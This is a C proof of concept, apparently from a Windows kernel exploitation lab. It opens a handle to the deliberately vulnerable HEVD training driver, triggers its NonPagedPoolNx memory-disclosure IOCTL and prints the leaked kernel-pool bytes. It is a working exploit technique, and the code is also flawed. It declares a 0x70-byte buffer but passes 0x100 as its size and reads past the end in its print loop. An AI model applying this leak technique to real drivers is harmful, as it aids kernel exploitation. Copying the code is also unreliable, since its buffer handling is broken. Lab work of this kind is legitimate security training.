 #include <windows.h>
#include <stdio.h>
void main(void)
{
// Open a handle to the driver
printf("[+] Obtaining handle to HEVD.sys...\n");
HANDLE drvHandle = CreateFileA(
"\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (drvHandle == (HANDLE)-1)
{
printf("[-] Error! Unable to open a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
// Bytes returned
DWORD bytesReturned;
// Output buffer
BYTE outputBuffer[0x70] = { 0 };
DeviceIoControl(
drvHandle,
0x0022204f,
NULL,
0,
&outputBuffer,
0x100, // Specify the size of the chunk allocated by MemoryDisclosureNonPagedPoolNx.c
&bytesReturned,
NULL
);
printf("[+] Contents of the kernel mode allocation: ");
// Print the contents
for (int i = 0; i <= 0x100; i++)
{
printf("%x", outputBuffer[i]);
}
}
}